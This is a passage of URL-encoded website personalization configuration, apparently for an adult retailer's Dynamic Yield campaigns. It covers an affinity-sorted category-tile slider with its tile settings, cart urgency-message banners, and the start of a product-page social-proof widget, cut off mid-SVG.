0width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.